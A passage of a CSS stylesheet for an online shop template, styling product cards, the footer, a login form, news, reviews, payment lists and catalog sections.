	margin:0px 0px 2px 0px;
	padding:0px;
	position:relative;
}

.catalog-item-card .item-image .sticker span:last-child{
	margin:0px;
}

.catalog-item-card .item-image .sticker span:before{
	width:0px;
	height:0px;
	position:absolute;
	left:-6px;
	top:0px;
}

.catalog-item-card .item-image img.manufacturer{
	position:absolute;
	right:0px;
	bottom:-1px;
}

.catalog-item-card .item-all-title{
	width:100%;
	height:33px;
	margin:12px 0px 0px 0px;
	padding:0px;
	overflow:hidden;
}

.catalog-item-card .item-all-title .item-title{
	display:block;
	margin:0px;
	padding:0px;
}

.catalog-item-card .article_rating{
	width:100%;
	margin:8px 0px 0px 0px;
	padding:0px;
}

.catalog-item-card .article{
	width:128px;
	float:left;
	margin:2px 0px 0px 0px;
	padding:0px;
	overflow:hidden;
}

.catalog-item-card .rating{
	float:right;
	margin:0px;
	padding:0px;
}

.catalog-item-card .rating table{
	border-collapse:collapse;
}

.catalog-item-card .rating table td{
	margin:0px;
	padding:0px;
	vertical-align:middle;
}

.catalog-item-card .rating table td.vote-result{
	display:none;
	visibility:hidden;
}

.catalog-item-card .rating .star-active{
	cursor:pointer;
}

.catalog-item-card .item-desc{
	height:46px;
	margin:14px 0px 0px 0px;
	padding:0px;
	overflow:hidden;
}

.catalog-item-card .item-price-cont{
	height:72px;
	margin:0px;
	padding:0px;
	position:relative;
}

.catalog-item-card .item-price-cont.one{
	height:32px;
}

.catalog-item-card .item-price-cont.two{
	height:52px;
}

.catalog-item-card .item-price,
.catalog-item-card .item-no-price{
	position:absolute;
	left:0px;
	bottom:-4px;
	margin:0px;
	padding:0px;
}

.catalog-item-card .item-no-price{
	bottom:0px;
}

.catalog-item-card .catalog-item-price,
.catalog-item-card .catalog-item-price-old,
.catalog-item-card .catalog-item-price-percent,
.catalog-item-card .item-no-price .unit{
	display:block;
	margin:0px;
	padding:0px;
}

.catalog-item-card .item_time_buy_cont{
	height:58px;
	margin:12px 0px 0px 0px;
	padding:0px;
}

.catalog-item-card .item_time_buy{
	margin:0px;
	padding:0px;
	position:relative;
	top:-4px;
}

.catalog-item-card .progress_bar_block{
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-item-card .progress_bar_title,
.catalog-item-card .progress_bar_cont,
.catalog-item-card .progress_bar_percent{
	display:table-cell;
	vertical-align:baseline;
	margin:0px;
	padding:0px;
}

.catalog-item-card .progress_bar_cont{
	padding:0px 7px;
}

.catalog-item-card .progress_bar_bg{
	width:113px;
	height:6px;
	position:relative;
	overflow:hidden;
}

.catalog-item-card .progress_bar_line{
	height:6px;
	position:absolute;
	left:0px;
	top:0px;
}

.catalog-item-card .time_buy_cont{
	width:100%;
	height:43px;
	display:table;
	margin:3px 0px 0px 0px;
	padding:0px;
}

.catalog-item-card .time_buy_clock,
.catalog-item-card .time_buy_timer{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-card .time_buy_clock{
	width:45px;
	padding:0px 0px 0px 5px;
}

.catalog-item-card .time_buy_timer .countdown-row{
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-item-card .time_buy_timer .countdown-show4 .countdown-section{
	width:25%;
}

.catalog-item-card .time_buy_timer .countdown-section{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-card .time_buy_timer .countdown-period{
	display:block;
	margin:-4px 0px 0px 0px;
	padding:0px;
}

.catalog-item-card .buy_more{
	height:58px;
	margin:12px 0px 0px 0px;
	padding:0px;
}

.catalog-item-card.item-tb .buy_more{
	position:absolute;
	left:-9999px;
	opacity:0;
}

.catalog-item-card.item-tb:hover .buy_more{
	position:static;
	opacity:1;
}

.catalog-item-card .buy_more .available{
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-item-card .buy_more .avl,
.catalog-item-card .buy_more .not_avl{
	height:23px;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-item-card .buy_more .avl i,
.catalog-item-card .buy_more .not_avl i,
.catalog-item-card .buy_more .avl span,
.catalog-item-card .buy_more .not_avl span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-card .buy_more .avl i,
.catalog-item-card .buy_more .not_avl i{
	padding:0px 6px 0px 0px;
}

.catalog-item-card .buy_more .add2basket_block {
	float:right;
	margin:0px;
	padding:0px;
	position:relative;
}

.catalog-item-card .buy_more a.minus,
.catalog-item-card .buy_more a.plus{
	width:22px;
	height:23px;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-item-card .buy_more a.minus span,
.catalog-item-card .buy_more a.plus span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-card .buy_more input[name="quantity"]{
	width:32px;
	height:19px;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-item-card .buy_more button[name="add2basket"],
.catalog-item-card .buy_more small.result,
.catalog-item-card .buy_more .apuo{
	width:138px;
	height:29px;
	position:absolute;
	right:0px;
	top:29px;
	margin:0px;
	padding:0px;
}

.catalog-item-card .buy_more .apuo{
	width:136px;
	height:27px;
}

.catalog-item-card .buy_more button[name="add2basket"] i,
.catalog-item-card .buy_more small.result i,
.catalog-item-card .buy_more .apuo i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

.catalog-item-card .buy_more .apuo .short{
	display:none;
	visibility:hidden;
}

.catalog-item-card .buy_more .compare{
	float:left;
	margin:6px 5px 0px 0px;
	padding:0px;
}

.catalog-item-card .buy_more .delay{
	float:left;
	margin:6px 0px 0px 0px;
	padding:0px;
}

.catalog-item-card .buy_more .compare a,
.catalog-item-card .buy_more .delay a{
	width:27px;
	height:27px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-card .compare .catalog-item-compare i:last-child,
.catalog-item-card .compare .catalog-item-compared i:first-child,
.catalog-item-card .delay .catalog-item-delay i:last-child,
.catalog-item-card .delay .catalog-item-delayed i:first-child{
	display:none;
	visibility:hidden;
}

.catalog-item-card .compare .catalog-item-compared i:last-child,
.catalog-item-card .delay .catalog-item-delayed i:last-child{
	display:block;
	visibility:visible;
}

.catalog-item-card .buy_more .hidden{
	display:none;
}

/***BODY_TEXT***/
.body_text{
	margin:0px;
}

.body_text p{
	margin:0px;
	padding:0px 0px 12px 0px;
}

.body_text p img{
	max-width:100%;
	height:auto;
}

.body_text ul{
	margin:0px;
	padding:0px 0px 12px 20px;
}

/***H1,H2,H3***/
h1, h2, h3{
	margin:0px;
}

h1{
	padding:10px 0px;
}

h2,h3{
	padding:5px 0px;
}

/***BREADCRUMBS***/
.breadcrumb-search{
	width:100%;
	margin:20px 0px 0px 0px;
	padding:0px;
}

.breadcrumb{
	/*
	width:700px;
	float:left;
	*/
	margin:0px;
	padding:0px;
	background: none;
}

.breadcrumb ul{
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.breadcrumb ul li{
	float:left;
	margin:0px;
	padding:0px;
}

.breadcrumb ul li.separator{
	padding:0px 8px;
}

.breadcrumb ul li .breadcrumb_home{
	display:none;
	visibility:hidden;
}

.podelitsya{
	float:right;
	margin:0px;
	padding:0px;
}

/***VENDORS_BOTTOM***/
.vendors_bottom{
	width:100%;
	float:left;
	margin:20px 0px 0px 0px;
	padding:0px;
	display:none;
	visibility:hidden;
}

.vendors_bottom .h3{
	float:left;
	margin:0px;
	padding:0px 0px 15px 0px;
}

.vendors_bottom a.all{
	float:right;
	margin:4px 0px 0px 0px;
	padding:0px;
}

/***ALREADY_SEEN***/
.already_seen{
	width:100%;
	float:left;
	margin:20px 0px -20px 0px;
	padding:0px 0px 20px 0px;
}

.already_seen .h3{
	margin:0px;
	padding:15px 0px 7px 24px;
}

.already_seen ul{
	width:1185px;
	float:left;
	margin:0px 25px 0px 24px;
	padding:0px;
	list-style:none;
}

.already_seen ul li{
	width:68px;
	height:68px;
	float:left;
	margin:0px 9px 0px 0px;
	padding:0px;
	position:relative;
	z-index:100;
}

.already_seen ul li:last-child{
	margin:0px;
}

.already_seen ul li:hover{
	margin:-1px 8px -1px -1px;
}

.already_seen ul li a{
	width:68px;
	height:68px;
	display:table-cell;
	vertical-align:middle;
}

.already_seen ul li a span{
	width:159px;
	position:absolute;
	left:-9999px;
	bottom:76px;
	margin:0px;
	padding:10px 15px;
	opacity:0;
	z-index:200;
}

.already_seen ul li a span::after{
	width:0px;
	height:0px;
	position:absolute;
	bottom:-11px;
	left:11px;
	margin:0px;
	padding:0px;
}

.already_seen ul li:nth-child(n+14) a span::after{
	left:auto;
	right:11px;
}

.already_seen ul li:hover a span{
	left:18px;
	opacity:1;
}

.already_seen ul li:nth-child(n+14):hover a span{
	left:auto;
	right:18px;
}

.already_seen ul li a img{
	max-width:65px;
	max-height:65px;
}

.already_seen_empty{
	width:100%;
	height:6px;
	float:left;
	display:none;
	visibility:hidden;
	margin:0px;
	padding:0px;
}

/***FOOTER***/
footer{
	width:100%;
	float:left;
	margin:0px 0px 48px 0px;
	padding:0px;
}

.clvt footer,
.clvr footer,
.clvl footer{
	margin:0px;
}

/***FOOTER_MENU***/
.footer_menu_soc_pay{
	width:1174px;
	float:left;
	margin:0px 34px 0px 26px;
	padding:25px 0px 28px 0px;
}

.footer_menu{
	width:100%;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
}

.footer_menu > div{
	display:table-cell;
	margin:0px;
	padding:0px;
}

.footer_menu ul{
	display:table-cell;
	margin:0px;
	padding:0px 40px 0px 0px;
	list-style:none;
}
.footer_menu ul:nth-child(3){
	width: 60%;
	vertical-align: top;
}
.footer_menu ul li{
	margin:0px;
	padding: 7px 0;
	font-size: 14px;
}
.footer_menu ul:nth-child(3) li{
	margin-right:30px;
	display:inline-block;
}
/*.footer_menu ul li:first-child{
	padding:0px 0px 11px 0px;
}*/

.footer_menu ul li a:before{
	position:absolute;
	left:0px;
}

.footer_menu ul li a{
	display:table;
	margin:0px;
	position:relative;
}

.footer_menu ul li:first-child a{
	padding:0px;
}

/***FOTER_SOCIAL_PAYMENTS***/
.footer_soc_pay{
	width:421px;
	float:left;
	margin:0px;
	padding:0px;
}

.footer_soc,
.footer_pay,
.footer_pay .payment_methods{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.footer_pay{
	margin:16px 0px 0px 0px;
}

.footer_soc .h3,
.footer_pay .h3{
	margin:0px;
	padding:0px 0px 5px 0px;
}

.footer_soc ul,
.footer_pay ul{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.footer_soc ul li,
.footer_pay ul li{
	float:left;
	display:table;
	margin:5px 5px 0px 0px;
	padding:0px;
}

.footer_pay ul li{
	width:66px;
	height:30px;
}

.footer_soc ul li:last-child,
.footer_pay ul li:last-child{
	margin:5px 0px 0px 0px;
}

.footer_soc ul li a,
.footer_pay ul li a{
	width:30px;
	height:30px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.footer_pay ul li a{
	width:auto;
	height:auto;
	overflow:hidden;
}

.footer_left{
	width:374px;
	height:83px;
	float:left;
}

.footer_left .yandex-counter-frame{
	padding: 24px 0px 0px 37px;
}
.footer_left .copyright{
	padding:24px 0px 0px 37px;
}

.footer_left .copyright p{
	margin:0px;
	padding:0px;
}

.footer_center{
	width:459px;
	height:83px;
	float:left;
}

.footer_center .footer-links{
	float:left;
	margin:0px;
	padding:33px 0px 0px 0px;
	list-style:none;
}
/*
.footer_center .footer-links ul{
	float:left;
	margin:0;
	padding:0;
	list-style:none;
}

.footer_center .footer-links ul li{
	float:left;
	margin:0px;
	padding:0px;
}

.footer_center .footer-links a{
	margin:0px;
	padding:0px 7px 0px 6px;
}

.footer_center .footer-links ul li:first-child a{
	padding:0px 7px 0px 0px;
}

.footer_center .footer-links ul li:last-child a{
	padding:0px 0px 0px 6px;
}

.footer_center .footer-links a:after{
	width:2px;
	height:12px;
	float:right;
	margin:3px 0px 0px 0px;
	padding:0px;
}

.footer_center .footer-links ul li:last-child a:after{
	display:none;
	visibility:hidden;
}
*/
.footer-social-links{
	display: flex;
	justify-content: flex-start;
	align-items: flex-start;
}
.footer_center .footer-links a.footer-social-links-link:after{
	display: none;
}
.footer-social-links-link{
	margin-right: 10px;
}
.footer-social-links-link:last-child{
	margin-right: 0px;
}
.footer-social-links-svg{
	width: 25px;
	height: 25px;
}
.footer_right{
	width:401px;
	height:83px;
	float:left;
}

.footer_right .counters{
	float:left;
	margin:25px 0px 0px 0px;
	padding:0px;
}

.footer_right .counters .counter_1,
.footer_right .counters .counter_2{
	float:left;
	margin:0px 5px 0px 0px;
	padding:0px;
}

.footer_right .counters .counter_2{
	margin:0px;
}

.footer_right .counters .counter_1 span,
.footer_right .counters .counter_2 span{
	width:79px;
	height:29px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.footer_right .footer-design{
	float:right;
	margin:25px 36px 0px 0px;
	padding:0px;
}

.footer_right .footer-design a{
	margin:0px;
	display: inline-block; 
	padding-left: 27px; 
	line-height: 20px; 
	min-height: 20px; 
	font-size: 12px; 
	background: url(/local/templates/elektro_flat_copy/images/icon-sopr.png) 0 50% no-repeat;
	position:relative;
}

.footer_right .footer-design a .logo{
	position:absolute;
	right:0px;
	top:0px;
	margin:0px;
	padding:0px;
}

.footer_right .footer-design a .altop,
.footer_right .footer-design a .ru{
	float:left;
	margin:0px;
	padding:5px 9px;
}

.footer_right .footer-design a .ru{
	padding:5px 8px;
}

/***FOOT_PANEL_BOTTOM_TOP***/
.foot_panel_all{
	width:100%;
	height:48px;
	position:fixed;
	left:0px;
	bottom:0px;
	margin:0px;
	padding:0px;
	z-index:600;
}

.clvt .foot_panel_all{
	bottom:auto;
	top:0px;
}

.foot_panel{
	width:1200px;
	height:48px;
	margin:0px auto;
	padding:0px;
	position:relative;
}

.foot_panel_1{
	float:left;
	margin:0px;
	padding:0px;
}

.foot_panel_1 > div{
	float:left;
	margin:0px;
	padding:0px;
}

.kabinet a.login_anch,
.kabinet a.personal,
.kabinet a.register{
	height:48px;
	float:left;
	display:table;
	margin:0px;
	padding:0px 14px 0px 15px;
}

.kabinet a.login_anch i,
.kabinet a.personal i,
.kabinet a.register i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px 12px 0px 0px;
}

.kabinet a.login_anch span,
.kabinet a.personal span,
.kabinet a.register span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.compare_line a,
.delay_line a{
	height:48px;
	float:left;
	display:table;
	margin:0px;
	padding:0px 10px 0px 15px;
}

.compare_line a i,
.compare_line a .text,
.compare_line a .qnt_cont,
.delay_line a i,
.delay_line a .text,
.delay_line a .qnt_cont{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.compare_line a i,
.delay_line a i{
	padding:0px 12px 0px 0px;
}

.compare_line a .text,
.delay_line a .text{
	padding:0px 6px 0px 0px;
}

.compare_line a .qnt,
.delay_line a .qnt{
	height:24px;
	display:block;
	margin:0px;
	padding:0px 8px;
}

.foot_panel_2{
	float:right;
	margin:0px;
	padding:0px;
}

.foot_panel_2 .cart_line{
	float:left;
	margin:0px;
	padding:0px;
}

.foot_panel_2 a.cart,
.foot_panel_2 .sum_cont,
.foot_panel_2 .oformit_cont{
	height:48px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
}

.foot_panel_2 a.cart{
	padding:0px 10px 0px 0px;
}

.foot_panel_2 a.cart i,
.foot_panel_2 a.cart .text,
.foot_panel_2 a.cart .qnt_cont{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
}

.foot_panel_2 a.cart i{
	padding:0px 12px 0px 0px;
}

.foot_panel_2 a.cart .text{
	padding:0px 6px 0px 0px;
}

.foot_panel_2 a.cart .qnt_cont{
	padding:0px;
}

.foot_panel_2 a.cart .qnt{
	height:24px;
	display:block;
	margin:0px;
	padding:0px 8px;
}

.foot_panel_2 .sum_cont{
	padding:0px 10px 0px 0px;
}

.foot_panel_2 .sum{
	display:block;
    margin:0px;
    padding:5px 10px;
}

.foot_panel_2 .oformit_cont{
	padding:0px 20px 0px 0px;
}

.foot_panel_2 .oformit{
	width:139px;
	height:31px;
	margin:0px;
	padding:0px;
}

/***FOOT_PANEL_LEFT_RIGHT***/
.clvr .foot_panel_all,
.clvl .foot_panel_all{
	width:50px;
	height:auto;
	left:auto;
	right:0px;
	bottom:auto;
	top:163px;
}

.clvl .foot_panel_all{
	left:0px;
	right:auto;
}

.clvr .foot_panel,
.clvl .foot_panel{
	width:100%;
	height:auto;
	float:left;
	display:table;
}

.clvr .foot_panel_2,
.clvl .foot_panel_2{
	width:100%;
	float:none;
	display:table-header-group;
}

.clvr .foot_panel_2 a.cart,
.clvl .foot_panel_2 a.cart{
	width:50px;
	height:auto;
	padding:14px 0px 10px 0px;
}

.clvr .foot_panel_2 a.cart i,
.clvl .foot_panel_2 a.cart i{
	display:table;
	margin:0px auto;
	padding:0px;
}

.clvr .foot_panel_2 a.cart .text,
.clvl .foot_panel_2 a.cart .text{
	display:none;
	visibility:hidden;
}

.clvr .foot_panel_2 a.cart .qnt_cont,
.clvl .foot_panel_2 a.cart .qnt_cont{
	height:auto;
	display:table;
	margin:0px auto;
	padding:8px 0px 0px 0px;
}

.clvr .foot_panel_2 .sum_cont,
.clvr .foot_panel_2 .oformit_cont,
.clvl .foot_panel_2 .sum_cont,
.clvl .foot_panel_2 .oformit_cont{
	display:none;
	visibility:hidden;
}

.clvr .foot_panel_1,
.clvl .foot_panel_1{
	width:100%;
	float:none;
	display:table-footer-group;
}

.clvr .kabinet a.login_anch,
.clvr .kabinet a.personal,
.clvr .kabinet a.register,
.clvl .kabinet a.login_anch,
.clvl .kabinet a.personal,
.clvl .kabinet a.register{
	width:50px;
	height:auto;
	padding:11px 0px 13px 0px;
}

.clvr .kabinet a.login_anch i,
.clvr .kabinet a.personal i,
.clvr .kabinet a.register i,
.clvl .kabinet a.login_anch i,
.clvl .kabinet a.personal i,
.clvl .kabinet a.register i{
	padding:0px;
}

.clvr .kabinet a.login_anch span,
.clvr .kabinet a.personal span,
.clvr .kabinet a.register span,
.clvl .kabinet a.login_anch span,
.clvl .kabinet a.personal span,
.clvl .kabinet a.register span{
	display:none;
	visibility:hidden;
}

.clvr .compare_line a,
.clvr .delay_line a,
.clvl .compare_line a,
.clvl .delay_line a{
	width:50px;
	height:auto;
	padding:12px 0px 11px 0px;
}

.clvr .delay_line a,
.clvl .delay_line a{
	padding:13px 0px 10px 0px;
}

.clvr .compare_line a i,
.clvr .delay_line a i,
.clvl .compare_line a i,
.clvl .delay_line a i{
	display:table;
	margin:0px auto;
	padding:0px;
}

.clvr .compare_line a .text,
.clvr .delay_line a .text,
.clvl .compare_line a .text,
.clvl .delay_line a .text{
	display:none;
	visibility:hidden;
}

.clvr .compare_line a .qnt_cont,
.clvr .delay_line a .qnt_cont,
.clvl .compare_line a .qnt_cont,
.clvl .delay_line a .qnt_cont{
	display:table;
	margin:0px auto;
	padding:8px 0px 0px 0px;
}

/***ALTOP_LOGIN***/
.login:after{
	width:0px;
	height:0px;
	position:absolute;
	left:28px;
	bottom:-7px;
	margin:0px;
	padding:0px;
}

.clvt .login:after{
	bottom:auto;
	top:-7px;
}

.clvr .login:after,
.clvl .login:after{
	bottom:auto;
	top:28px;
	left:auto;
	right:-7px;
}

.clvl .login:after{
	left:-7px;
	right:auto;
}

.login .login-form{
	width:auto;
	margin:0px;
	padding:20px;
}

.login .login-form .fields{
	margin:0px;
	padding:0px;
}

.login .login-form .field{
	margin:0px 0px 5px 0px;
	padding:0px;
}

.login .login-form .field.field-button{
	margin:2px 0px 5px 0px;
}

.login .login-form .field input[type="text"],
.login .login-form .field input[type="password"]{
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 8px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.login .login-form .field button[type="submit"]{
	width:100%;
	height:31px;
	margin:0px;
	padding:0px;
}

.login .login-form .field a.forgot{
	height:27px;
	display:block;
	margin:0px;
	padding:0px;
}

.login .login-form p.login_as{
	margin:0px;
	padding:17px 0px 7px 0px;
}

/***NEWS***/
.news-list{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.news-list .news-item{
	width:100%;
	float:left;
	margin:0px 0px 12px 0px;
	padding:0px 0px 12px 0px;
}

.news-list .news-item a{
	width:100%;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
}

.news-list .news-item a .news-date-cont{
	width:77px;
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px 15px 0px 0px;
}

.news-list .news-item a .news-date{
	width:72px;
	height:23px;
	float:left;
	margin:0px;
	padding:0px;
	position:relative;
}

.news-list .news-item a .news-date:after{
	width:0px;
	height:0px;
	position:absolute;
	right:-5px;
	top:50%;
	margin:-4px 0px 0px 0px;
	padding:0px;
}

.news-list .news-item a .news-title{
	width:auto;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.news-detail{
	width:100%;
	margin:0px;
	padding:0px;
}

.news-detail .news-date{
	width:100%;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.news-detail img.detail_picture{
	margin:0px 0px 10px 0px;
	padding:0px;
}

.news-detail .detail-text{
	width:100%;
	margin:0px 0px 5px 0px;
	padding:0px;
}

/***PREV_NEXT_NEWS***/
ul.news_prev_next{
	width:100%;
	float:left;
	margin:0px !important;
	padding:0px !important;
	list-style:none;
}

ul.news_prev_next li{
	width:50%;
	margin:0px;
	padding:0px;
}

ul.news_prev_next li.prev,
ul.news_prev_next li.prev a{
	float:left;
}

ul.news_prev_next li.next,
ul.news_prev_next li.next a{
	float:right;
}

ul.news_prev_next li a .date{
	width:72px;
	height:23px;
	float:left;
	padding:0px;
	position:relative;
}

ul.news_prev_next li.prev a .date{
	margin:21px 0px 0px 5px;
}

ul.news_prev_next li.next a .date{
	margin:21px 5px 0px 0px;
}

ul.news_prev_next li a .date:after{
	width:0px;
	height:0px;
	position:absolute;
	top:50%;
	margin:-4px 0px 0px 0px;
	padding:0px;
}

ul.news_prev_next li.prev a .date:after{
	left:-5px;
}

ul.news_prev_next li.next a .date:after{
	right:-5px;
}

ul.news_prev_next li a .title-link{
	width:372px;
	height:36px;
	float:left;
	margin:15px 0px 0px 0px;
	overflow:hidden;
}

ul.news_prev_next li.prev a .title-link{
	padding:0px 20px 0px 10px;
}

ul.news_prev_next li.next a .title-link{
	padding:0px 10px 0px 20px;
}

ul.news_prev_next li a .title-link span{
	width:372px;
	height:35px;
	display:table-cell;
	vertical-align:middle;
}

/***REVIEWS***/
.reviews-list{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.reviews-list .reviews-item{
	width:238px;
	float:left;
	margin:0px 0px 2px 0px;
	padding:15px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.reviews-list .reviews-item:nth-child(4n + 2){
	margin:0px 2px 2px 2px;
}

.reviews-list .reviews-item:nth-child(4n + 3){
	margin:0px 2px 2px 0px;
}

.reviews-list .reviews-item .item-image-cont{
	width:100%;
	margin:0px;
	padding:0px;
}

.reviews-list .reviews-item .item-image{
	width:100%;
	height:140px;
	display:table;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

.reviews-list .reviews-item .item-image a{
	display:table-cell;
	margin:0px;
	padding:0px;
}

.reviews-list .reviews-item .item-block{
	height:88px;
	margin:17px 0px 0px 0px;
	padding:0px;
	overflow:hidden;
}

.reviews-list .reviews-item .item-title{
	display:block;
	margin:0px;
	padding:0px;
}

.reviews-list .reviews-item .item-text{
	margin:8px 0px 0px 0px;
	padding:0px;
}

/***PREV_NEXT_STATI***/
ul.stati_prev_next{
	width:100%;
	float:left;
	display:table;
	margin:20px 0px 0px 0px !important;
	padding:20px 0px 0px 0px !important;
	list-style:none;
}

ul.stati_prev_next li{
	width:50%;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

ul.stati_prev_next li a{
	width:100%;
	display:table;
	margin:0px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
}

ul.stati_prev_next li.prev a{
	padding:0px 0px 0px 15px;
}

ul.stati_prev_next li.next a{
	padding:0px 15px 0px 0px;
}

ul.stati_prev_next li a .arrow_prev,
ul.stati_prev_next li a .arrow_next{
	width:0px;
	height:0px;
	position:absolute;
	top:50%;
	margin:-5px 0px 0px 0px;
	padding:0px;
}

ul.stati_prev_next li.prev a .arrow_prev{
	left:0px;
}

ul.stati_prev_next li.next a .arrow_next{
	right:0px;
}

ul.stati_prev_next li a .image_cont{
	width:59px;
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px;
}

ul.stati_prev_next li a .image_cont .image{
	width:57px;
	height:37px;
	display:table;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

ul.stati_prev_next li a .image i{
	display:table-cell;
	margin:0px;
	padding:0px;
}

ul.stati_prev_next li a .title-link{
	width:auto;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
}

ul.stati_prev_next li.prev a .title-link{
	padding:0px 20px 0px 10px;
}

ul.stati_prev_next li.next a .title-link{
	padding:0px 10px 0px 20px;
}

/***PAYMENTS***/
.payments-section-list{
	width:100%;
	margin:0px 0px 25px 0px;
	padding:0px 0px 20px 0px;
}

.payments-section-list ul{
	margin:0px;
	padding:0px;
	list-style:none;
}

.payments-section-list ul > li ul{
	margin:4px 0px 0px 0px;
}

.payments-section-list > ul > li{
	margin:10px 0px 0px 0px;
	padding:0px;
}

.payments-section-list > ul > li:first-child{
	margin:0px;
}

.payments-section-list > ul > li ul li{
	margin:4px 0px 0px 0px;
	padding:0px;
}

.payments-section-list > ul > li ul li:first-child{
	margin:0px;
}

.payments-section-list > ul > li > .payment-section-title{
	margin:0px;
	padding:9px 19px 10px 15px;
}

.payments-section-list > ul > li ul li .payment-section-title{
	margin:0px;
	padding:10px 19px 10px 17px;
}

/***PAYMENT_ITEMS***/
.payments-section-list ul li .payment-items{
	margin:4px 0px 0px 0px;
	padding:0px;
}

.payments-section-list ul li .payment-item{
	width:100%;
	display:table;
	margin:2px 0px 0px 0px;
	padding:10px 19px 12px 15px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.payments-section-list ul li .payment-item:first-child{
	margin:0px;
}

.payments-section-list ul li .payment-item:hover{
	padding:9px 18px 11px 14px;
}

.payments-section-list ul li .payment-item-info,
.payments-section-list ul li .payment-item-logo,
.payments-section-list ul li .payment-item-url{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.payments-section-list ul li .payment-item-block{
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
}

.payments-section-list ul li .payment-item-number,
.payments-section-list ul li .payment-item-title{
	width:29px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.payments-section-list ul li .payment-item-title{
	width:auto;
}

.payments-section-list ul li .payment-item-descr{
	margin:0px;
	padding:0px 0px 0px 29px;
}

.payments-section-list ul li .payment-item-logo{
	width:142px;
	padding:0px 0px 0px 20px;
}

.payments-section-list ul li .payment-item-logo img{
	float:left;
	margin:0px 5px 0px 0px;
	padding:0px;
}

.payments-section-list ul li .payment-item-url{
	width:75px;
	padding:0px 0px 0px 14px;
}

/***VENDORS***/
.vendors-section-list{
	width:100%;
	margin:0px;
	padding:0px;
}

.vendors-section-items{
	width:100%;
	margin:0px;
	padding:0px;
}

.vendors-section-item{
	float:left;
	margin:0px 0px 2px 0px;
	padding:0px;
}

.vendors-section-item:nth-child(4n + 2){
	margin:0px 2px 2px 2px;
}

.vendors-section-item:nth-child(4n + 3){
	margin:0px 2px 2px 0px;
}

.vendors-section-item a{
	width:236px;
	height:58px;
	display:block;
	margin:0px;
	padding:0px;
}

.vendors-section-item a .item{
	display:block;
	margin:0px;
	padding:0px;
}

.vendors-section-item a .item .image{
	width:88px;
	height:56px;
	display:table-cell;
	vertical-align:middle;
}

.vendors-section-item a .item .item-title{
	height:56px;
	display:table-cell;
	vertical-align:middle;
	padding:0px 12px;
}

.vendors-section-descr{
	width:100%;
	margin:20px 0px 0px 0px;
	padding:20px 0px 0px 0px;
}

/***BANNER***/
.catalog-item-banner{
	width:100%;
	float:left;
	margin:0px 0px 11px 0px;
	padding:0px;
	overflow:hidden;
}

.catalog-item-banner a{
	display:block;
	margin:0px;
	padding:0px;
}

.catalog-item-banner img{
	max-width:100%;
}

/***CATALOG_SECTIONS***/
/***REVIEWS_SECTIONS***/
.catalog-section-list{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-section{
	width:100%;
	margin:0px 0px 8px 0px;
	padding:0px;
}

.catalog-section .catalog-section-title{
	width:100%;
	padding:0px;
	position:relative;
}

.catalog-section .catalog-section-title a{
	display:block;
	margin:0px;
	padding:8px 38px 8px 12px;
}

.catalog-section .catalog-section-title .showchild,
.catalog-section .catalog-section-title .showsectionchild{
	width:38px;
	height:100%;
	position:absolute;
	right:0px;
	top:0px;
	margin:0px;
	padding:0px;
	cursor:pointer;
}

.catalog-section .catalog-section-title .showchild i,
.catalog-section .catalog-section-title .showsectionchild i{
	width:100%;
	position:absolute;
	left:0px;
	top:50%;
	margin:-9px 0px 0px 0px;
	padding:0px;
}

.catalog-section .catalog-section-title .showchild .fa-minus,
.catalog-section .catalog-section-title .showsectionchild .fa-minus,
.catalog-section .catalog-section-title.active .showchild .fa-plus,
.catalog-section .catalog-section-title.active .showsectionchild .fa-plus,
.catalog-section .catalog-section-title .showsectionchild .fa-minus-circle,
.catalog-section .catalog-section-title .showsectionchild .fa-plus-circle{
	display:none;
	visibility:hidden;
}

.catalog-section .catalog-section-title.active .showchild .fa-minus,
